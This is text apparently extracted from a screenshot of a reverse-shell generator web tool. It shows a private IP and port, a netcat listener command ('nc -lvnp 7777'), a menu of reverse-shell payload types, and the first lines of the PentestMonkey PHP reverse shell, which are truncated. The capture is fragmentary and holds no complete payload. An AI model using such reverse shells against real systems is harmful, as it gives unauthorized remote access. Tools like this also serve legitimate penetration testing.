 Reverse Shell Generator
IP & Port
IP 192.168.88.138 Port 7777 +1
Listener
Advanced
🚀 nc -lvnp 7777
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);